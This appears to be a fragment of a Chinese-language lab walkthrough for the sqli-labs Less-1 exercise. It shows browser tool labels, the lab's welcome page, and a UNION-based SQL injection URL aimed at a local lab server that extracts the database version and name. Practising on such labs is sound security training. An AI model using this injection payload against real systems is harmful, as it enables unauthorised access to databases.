 -1表示不要前面的内容
后面的输出查询内容
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor
Encoding SQL XSS LFI XXE Other
http://192.168.1.16/sql/Less-1/index.php?id=-1' union select 1,version(),database(); --+